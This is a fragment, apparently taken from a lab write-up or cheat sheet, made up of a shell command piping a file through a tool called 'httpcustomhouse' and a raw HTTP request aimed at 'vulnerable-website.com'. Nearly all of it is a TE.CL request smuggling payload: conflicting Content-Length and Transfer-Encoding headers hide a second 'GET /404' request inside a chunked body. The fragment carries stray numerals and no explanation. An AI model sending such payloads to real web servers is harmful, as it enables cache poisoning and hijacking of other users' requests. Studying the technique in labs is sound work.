 1
2
: cat diff-te.cl | httpcustomhouse -te | httpcustomhouse -cl -r
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: chunked
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
not treated
x=
0